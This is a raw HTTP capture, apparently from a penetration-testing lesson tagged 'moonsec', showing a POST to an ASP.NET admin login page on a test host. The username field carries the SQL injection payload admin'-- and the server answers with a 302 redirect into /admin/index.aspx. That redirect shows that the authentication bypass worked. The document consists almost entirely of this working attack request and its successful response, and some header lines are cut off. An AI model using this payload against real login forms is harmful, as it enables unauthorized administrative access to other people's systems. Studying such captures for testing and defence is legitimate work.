 POST /admin/Login.aspx HTTP/1.1
Host: net.test123.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/2010
Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
Accept-Encoding: gzip, deflate
Referer: http://net.test123.com/admin/Login.aspx
Content-Type: application/x-www-form-urlencoded
Content-Length: 503
Origin: http://net.test123.com
Connection: close
Cookie: CheckCode=TD4N; ASP.NET_SessionId=x5ahcn2gypo1e4lhoscllc4j
Upgrade-Insecure-Requests: 1
__VIEWSTATE=
%2FwEPDwUJMzMyMjA3OTM4ZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQU
hZ2VCdXR0b24xqZOLn0fzcRfu7EbEDKHoyvx3obU94MS6VAUneBJOkZ0%3D&
__VIEWSTATEGENERATOR=82312306&__EVENTVALIDATION=
%2FwEdAAc5ZYESCKH66fJHGLAe4TLCKhoCyVdJtLIis5AgYZ%2FRYe4sciJO3Hoc68xTFtZGQ
%2FFhCJvlJJDlu9nTwjvq6ZACrx5RZnllKSerU%2BIuKh2nXP6dhZn6mKtmTGNHd3MtizSQ3B
jhBkvaNoE1AM2SGgwYOgU2pIFlxhELWg1KHCIX5swqFeVF8xxNL%2Fg%3D&username=
admin%27--&password=zxczx&safecode=TD4N&ImageButton1.x=38&ImageButton1.y=
TextBox2=
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location: /admin/index.aspx
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 20 Jun 2021 04:16:37 GMT
9 Connection: close
10 Content-Length: 134
11
12 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
13 <h2>
Object moved to <a href="/admin/index.aspx">here</a>
.
</h2>
14 </body>
</html>
15
moonsec